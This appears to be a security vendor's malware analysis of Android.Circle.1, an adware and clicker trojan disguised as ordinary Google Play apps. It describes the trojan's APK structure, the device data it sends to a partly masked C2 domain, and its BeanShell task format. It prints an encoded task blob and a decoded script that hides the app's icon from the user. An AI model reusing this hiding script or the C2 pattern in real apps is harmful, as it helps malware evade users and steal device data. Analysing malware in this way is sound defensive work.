Description
Android.Circle.1 is malicious software for the Android operating system combining an advertisement trojan and clicker functionality. It was originally discovered on Google Play where it was spread under the guise of harmless applications. This malware is a bot that executes incoming commands. Android.Circle.1 is written in Kotlin and created using Multiple APKs mechanism, allowing developers to build and upload several modifications of a single app to support multiple devices models.
Operating principle
Android.Circle.1 is built into various applications such as wallpaper collections, horoscopes, system tools, picture editing software, games, etc. Upon installation these programs work as advertised. Once launched, the trojan connects to the C2 sever, sends information about the infected device and waits for further commands.

Some modifications of the bot pretend to be an important system component making it difficult for the user to track and delete the trojan. In the apps list of the system menu such modifications are displayed as a com.google.security app and have a default Android app icon.
Trojan structure
Android.Circle.1 is created using Multiple APKs mechanism. This allows developers to publish multiple modifications of a single app on Google Play to provide wide support for different device models and CPU architectures. On top of that, the trojan is built with a Split APKs mechanism, which separates the application’s main apk file into several apks hosting various components of the program. After installation, the operating system handles such split files as a whole app.
Part of the Android.Circle.1 functionality is implemented in libnative-lib.so native library, which is located in one of these additional apk files.
Receiving and executing commands
The connection to the C2 server is performed with a protected HTTPS channel. In addition to that, all data sent and received by the trojan is additionally encrypted with an AES algorithm.
The trojan sends the following information about an infected device to the server:
- packages – the list of installed applications
- device_vendor – device manufacturer
- isRooted – root access availability
- install_referrer – the information about the link used to install the trojan app
- version_name – constant with the value of “1.0”
- app_version – constant with the value of “31”
- google_id – user’s Google services ID
- device_model – device model
- device_name – the name of the device
- push_token –Firebase ID
- udid – unique ID
- os_version – OS version
- sim_provider – mobile network provider
Next, the trojan waits for the tasks sent through the Firebase Cloud Messaging service messages. These messages contain commands representing BeanShell library scripts.
The bot can perform various tasks, for example:
- deleting the trojan app’s icon from the apps list on the home screen;
- deleting the trojan app’s icon and loading the URL in the browser specified in the command;
- clicking on interactive elements located on the loaded websites;
- displaying advertisement banners, and
- other actions the trojan has system permissions to execute.
Upon receiving tasks, Android.Circle.1 saves them into the configuration file prefs.xml as shown in the example below:
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
<string name="parent_class_name">com.app.bestwallblack.ui.HostActivity</string>
<string
name="push_data">H4sIAAAAAAAA/zTSx46jSgBA0X+pLX4N2Jhg6S2IxgFMY4JhMwKKpoAigwmt/vfRjDR3f3fnG4xrm4
ITgClOx/SSNDXYgRyC03/0Dgx9Ak5AZ4aL+C/dsx2fUAxxFTgaqlaguXY8FTpCWMXD/anbtXYp7lQTqNe0ZCPYkjWjEcWtE
xhlJcONj3MudhZ0ribzLFN000t8b/ede+zIdMgczyEUX5pkwjAfgffGd3/GVem45sHL36xX2a037TPYkF25qjzXcAtB3d9jaMo
UpF9PLtE9Z0I48t+t8LUVaavINjTwKkI/lFhOLeNEs3yesa5mV/DFEqpzqBmaybb0cXGlbdibKtJKjLljPZPsLdPgWhlaNJS8eEt
Utl+uebgZaH+1x5LdhAtzCO3l3LMDU3lhbFzNl8w6QaNsZ5JaPwnMDbjzgpDjPh3Cpy/UYeDZzH/iubveFEmEvJmnm6Sox2
Aj5gLVNeEQpLSar6rWMwuKt20v00jxgnw9pg8qKm/dw9LKubRjWjfCEJVvzfeWsRIEJnzpg2k8nosB+4xF6zS5qHsw/Tn76
kNubF7zygn6l4DdoKhZ77Bl5GFg+RjahIXs/aqpBeVZFiVNmxjFliuLovg/2AEUDQicANgB2FRRXoMTQOPYnkgyyfsEpx+wb
3LYfvQTCXYgSsa8qX/9UfR3icYInL5/fn4HAAD//xcoBbVtAgAA</string>
<boolean name="ready_to_work" value="true" />
<string name="uuid">95aefbfa-000b-45db-aa0c-e781310074d8</string>
<string name="base_url">https://circle.*****droid.ru/</string>
<string name="library_version">31</string>
</map>
where push_data — task received with the Firebse message, which is packed into the ZIP file and encoded with Base64.
After the message decoding, this task presents as follows:
{"type":"deleteIcon","id":-1,"src":"H4sIAAAAAAAAAHVRTW+DMAy971dEPYFURbujHhhlElsLSHRnFIjL0oYEJek6adp/n4
F+jKq94Dy/Zz8bi7bTxhGmuNGC01orB8rRrqU5q/esgTVT+DWBuC+MNOYVvlLWwlmkTUN3Viv6VmRpVu2gdo/qkyE87o
7x+0LvtZNC0d1XS7cHVTuhlaWvp9fzjepDCRdMlyAdWZB67EkbcFPW84PJNqj8jxZEwZFMFN6p15xUBzs2NEhFkll75nw/6
KgFdymMFask8AKcE6rxJiZzMh2JRtk6z9I43ZRxGr6s4mVZbMJNXC6TYoDzG/0yQ+l7slqVYZ77QT+W1I03s86gWSlwqJK
DBAd8NiezBDE5Yz+wjhnn+T+/ByNXmnHgPdAKz2C1hDVYiy5eO0akKqOPFkwkRb1HMZZhkvFWVxtm994ZXHsNMOSxM
drg6hyuuUhqO4rGgfrZ7toXwy79Hf9lUYjn6V3zg/3s68bdR+PhR2yFEj0VPP0BuzAabPUCAAA=","hash":"","domain":"http
://circle.***idp.ru/","action_id":"","data":{}}
where src — the string with BeanShell script, which is also packed into the ZIP and encoded with Base64. After the decoding, the original script with the command to execute looks as follows:
import android.content.pm.PackageManager;
import android.content.ComponentName;
import org.json.JSONObject;
import android.content.Intent;
import android.content.Context;
import kotlin.jvm.functions.Function0;
import kotlin.Unit;
PackageManager p = context.getPackageManager();
ComponentName componentName = new ComponentName(context, bus.getParentClass(context));
p.setComponentEnabledSetting(componentName, PackageManager.COMPONENT_ENABLED_STATE_DISABLED,
PackageManager.DONT_KILL_APP);
bus.log("string_icon_deleted", "Icon deleted");
start() {}
urlLoaded() {}
onConsoleMessage(message) {}
browserClicked(url) {}
admobTask() {}
admobLoaded() {}
admobAdError(code) {}
admobAdClosed() {}
deleteIcon() {}
onConsoleMessage(String consoleMessage) {}
newTaskPush() {}
bus.loaded();
bus.finish();
This particular script’s task is to delete the trojan’s icon from the apps list on the home screen of the Android operating system.
Upon execution of the task, the trojan notifies the C2 server, sending the report as shown below:
{"version_name":"1.0","app_version":"31","device_vendor":"Philips","event":"SWNvbiBkZWxldGVk\n","event_name":
"string_icon_deleted","device_model":"Philips S337","device_name":"Philips
S337","event_type":0,"os_version":"22","udid":"0c6a2d40-48a6-315c-d52c-a8b382d71e9e","type":"string"}